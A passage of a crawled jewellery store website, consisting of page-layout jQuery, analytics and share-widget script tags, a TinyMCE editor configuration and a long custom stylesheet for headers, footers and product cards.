    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/Styles/121697/custom_0.css?v=1519202552556AM
body_size: 7205
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18688 ul li a.hover {cursor:pointer;}
div#Navigation-18691 ul li ul li {padding: .25em .75em !important;}
div#Navigation-18691 ul li ul {padding: 0 !important;}

img {
user-drag: none; 
user-select: none;
-moz-user-select: none;
-webkit-user-drag: none;
-webkit-user-select: none;
-ms-user-select: none;
}

/* Cat sub nav */

div#Navigation-18691 ul li ul {
  padding: .5rem 0;
  background: #ffffff;
}

div#Navigation-18691 ul li ul li {
  padding: .5em 1.25em;
}

div#Navigation-18691 ul li ul li:hover {
  background: rgba(0,0,0,0.025);
}

@charset "UTF-8";
/* Colors */
/* Generated from sass, please do not update directly if possible :) */
/*------ General layout ------*/
/* Default containers */
html, body {
  height: 100%;
  overflow-x: hidden;
}

body {
  min-width: 306px;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  color: #505050;
  line-height: 1.5;
}

/* Col container, left col and main col */
#columnsContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 36px 15px;
  background: #f3f3f3;
  line-height: 2;
}

#leftcolumn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 100%;
  width: 10000%;
  height: 100%;
  background: #f3f3f3;
}

#leftcolumn .categoriesNavTitle {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  padding: 36px 15px;
}

@media (max-width: 800px) {
  #leftcolumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

@media (min-width: 801px) {
  #columnsContainer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #leftcolumn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  #maincolumn {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
  }
}

/* Cat nav */
.mobileNav1 {
  display: none !important;
}

#Navigation-18691 {
  display: block;
  text-align: center;
}

@media (min-width: 801px) {
  #Navigation-18691 {
    text-align: inherit;
  }
}

/*------- Universal ------*/
/* Body fade in */
body {
  animation: fadein 2s;
  -moz-animation: fadein 2s;
  -webkit-animation: fadein 2s;
  -o-animation: fadein 2s;
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Fonts (examples, must-re-link) */
:root {
  font-size: 62.5%;
}

body {
  font-family: open-sans, sans-serif;
  font-size: 1.6rem;
  font-weight: 400;
  font-style: normal;
}

h1, h2, h3, h4, h5, #header .ddsmoothmenu-h a, .btn-main, input.buttonSubmit:not(#searchButton) {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
}

#contactForm input, #contactForm textarea, #contactForm select {
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
}

/* Lightbox border fix */
#colorbox * {
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important;
}

/* Text field focus border reset */
*:focus {
  outline: inherit;
  outline-color: inherit;
  outline-style: inherit;
  outline-width: inherit;
}

/* Fluid map */
@media only screen and (min-width: 801px) {
  #map .responsive-iframe-container {
    position: relative;
    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

h1, h2, h3, h4, h5 {
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  text-align: center;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
}

h4 {
  font-size: 2.1rem;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
  margin-bottom: 1em;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  text-decoration: none;
  color: inherit;
}

#maincolumn a {
  color: #D1B112;
}

/*a:hover:not(.logo):not(.btn-main) {opacity: 0.75;}*/
span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: 1.5em;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, input.buttonSubmit:not(#searchButton) {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit:not(#searchButton) {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #D1B112;
  border: none;
  font-size: 1.6rem;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:not(#searchButton):hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit:not(#searchButton) {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-main.btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Top strip */
#header-top-strip {
  background: #f3f3f3;
}

#header-top-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

.social a {
  margin: 0 .5em;
  font-size: 2.1rem;
}

#searchContainer, .cartNav {
  margin-top: .75rem;
}

@media (min-width: 801px) {
  #header-top-strip .sub-100 {
    padding: 0 15px;
  }
  #searchContainer, .cartNav {
    margin-top: 0;
  }
  .cartNav {
    margin-left: 1em;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 0;
}

.logo {
  margin: 24px 15px;
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  .logo {
    margin: 2% 0 2% 15px;
  }
}

/* Search */
#searchContainer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 250px;
  height: 36px;
  background: #dbdbdb;
}

#searchBox, #searchButton {
  background: none;
}

#searchBox {
  padding: 1.8rem;
  border: none;
}

#searchButton {
  width: 3.6rem;
  height: 3.6rem;
  border: none;
  font-size: 1em;
  color: #505050;
}

@media (min-width: 801px) {
  #searchContainer {
    margin-left: auto;
  }
  #searchBox {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: auto;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
  height: 100%;
  margin-left: 2%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 3em 0;
  font-size: .85em;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(209, 177, 18, 0.15);
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: url("/Images/121697/layout/web-footer-bg.jpg");
  background-size: cover;
  background-attachment: fixed;
}

#footer-logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  padding: 2.4rem;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}

#footer {
  padding: 48px 0 12px;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  border-color: rgba(255, 255, 255, 0.5);
}

#footer .footer-nav {
  display: none;
}

#footer .categoriesNavTitle {
  display: none;
}

@media (min-width: 801px) {
  #footer .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  width: 100%;
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "© Copyright 2013-2019 Golden Moon - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/*------ Other sass imports ------*/
/*------ Col count  ------*/
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Cat/product cards ------*/
/* Product/cat card containers */

#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 480px) {
  #categoryImages li, #productImages li {
    max-width: calc(50% - 30px);
  }
}

@media (min-width: 800px) {
    #productImages li {
    max-width: calc(33.33% - 30px);
  }
    #categoryImages li {
    max-width: calc(25% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 40%;
}

.productListImageContainer a {padding-top: 75%;}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: contain;
  object-fit: contain;
}

/* Product card content */
.catListNames, .productListNames {
  margin: 12px 0;
  text-align: center;
}

.productListNames {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 1;
  order: 2;
}

#maincolumn .catListNames a, #maincolumn .productListNames a {
  color: inherit;
}

.catListNames a {
  color: #505050;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
  color: inherit !important;
}

.productListSku {
  display: none;
}

/*------ Spec search ------*/
/* Spec search fields */
.specSearchNavTitle {
  margin-top: 2.4rem;
}

.specSearchDDL {
  width: 100% !important;
  border: none;
  padding: .75em;
}

.specLabel {
  margin: 1em 0;
}

.searchByPriceRangeContainer {
  display: none;
}

/* Spec table */
.productSpecs {
  margin-bottom: 24px;
}

.productSpecsTable {
  width: 100%;
  border: none;
}

.productSpecs h2 {
  display: block;
  width: 100%;
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 2.4rem;
  font-family: montserrat, sans-serif;
  font-weight: 500;
  font-style: normal;
  line-height: 2;
}

.productSpecsTable td {
  width: 50%;
  border: none;
}

/*------ Page - front page ------*/
/* Slideshow */
@media (max-width: 1000px) {
  #sliderContainer {
    min-width: 1000px;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
}

/* Slick slider overrides */
#slider-strip {
  background: #f3f3f3;
}

.slick-slider {
  max-width: 100%;
  margin: 0;
}

.slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-track h5 {
  margin: 12px 15px;
  text-align: center;
}

@media (min-width: 801px) {
  .slick-track {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .slick-track h5 {
    font-size: 2.1rem;
  }
}

/* Buckets */
#buckets-container {
  display: -ms-grid;
  display: grid;
  grid-gap: 15px;
  -ms-grid-columns: 1fr;
      grid-template-columns: 1fr;
  width: 100%;
}

.bucket {
  position: relative;
  height: 0;
  padding-top: 62.5%;
  background-size: cover !important;
  background-position: center !important;
  overflow: hidden;
}

.bucket.bracelets {
  background: url("/Images/121697/layout/web-bucket-bracelets-2.jpg");
}

.bucket.earrings {
  background: url("/Images/121697/layout/web-bucket-earrings-2.jpg");
}

.bucket.necklaces {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket.rings {
  background: url("/Images/121697/layout/web-bucket-rings-2.jpg");
}

.bucket.sets {
  background: url("/Images/121697/layout/web-bucket-sets-2.jpg");
}

.bucket.chains {
  background: url("/Images/121697/layout/web-bucket-chains-2.jpg");
}

.bucket.anklets {
  background: url("/Images/121697/layout/web-bucket-necklaces.jpg");
}

.bucket a {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
}

.bucket span {
  padding: .5em;
  border: 3px solid #fff;
  font-size: 2em;
  color: #fff;
}

@media (min-width: 401px) {
  .bucket {
    padding-top: calc(62.5% / 2);
  }
}

@media (min-width: 801px) {
  #buckets-container {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }
  .bucket {
    padding-top: 100%;
  }
  .bucket.bracelets {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1 / 3;
    grid-row: 1 / 3;
    padding-top: calc(100% * 2 + 15PX);
  }
  /*.bucket.earrings {
    -ms-grid-column: 2;
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2 / 4;
    grid-column: 2 / 4;
    padding-top: calc(100% / 2 - 7.5px);
  }*/
  .bucket a {
    left: 100%;
  }
  .bucket:hover a {
    left: 0;
  }
  .bucket:nth-child(even) a {
    top: 100%;
    left: 0;
  }
  .bucket:nth-child(even):hover a {
    top: 0;
  }
}

/*------ Page - product ------*/
/* Breadcrums and social */
.breadcrumb {
  margin-bottom: 2em;
  text-align: center;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.socialMediaShare {
  display: none;
}

@media (min-width: 801px) {
  .breadcrumb {
    margin-bottom: .75rem;
    text-align: inherit;
  }
}

/* General layout */
#product-img-right-col-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

#productImageContainer, .productViewRight {
  width: 100% !important;
  margin: 0;
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  text-align: center;
}

@media (max-width: 800px) {
  .productViewRight {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #product-img-right-col-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #productImageContainer, .productViewRight {
    width: calc(50% - 15px) !important;
  }
  .productViewRight {
    text-align: inherit;
  }
}

/* Product main image */
.productImage {
  height: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.productClickToEnlarge {
  display: none;
}

@media (min-width: 801px) {
  .productClickToEnlarge {
    display: block;
    margin-top: .5em;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
